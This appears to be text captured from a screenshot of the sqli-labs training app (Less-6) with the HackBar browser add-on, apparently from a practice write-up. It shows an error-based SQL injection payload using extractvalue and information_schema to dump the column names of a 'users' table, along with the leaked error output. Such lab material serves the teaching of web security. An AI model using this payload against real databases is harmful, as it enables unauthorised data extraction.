 Welcome Dhakkan
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBa
Load URL
http:// /Less-6/?id=1"
and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="users" ),0x7e))--+
Split URL